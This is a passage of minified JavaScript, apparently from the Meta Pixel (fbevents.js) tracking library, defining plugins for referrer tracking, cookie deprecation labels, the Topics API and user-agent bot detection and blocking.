R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
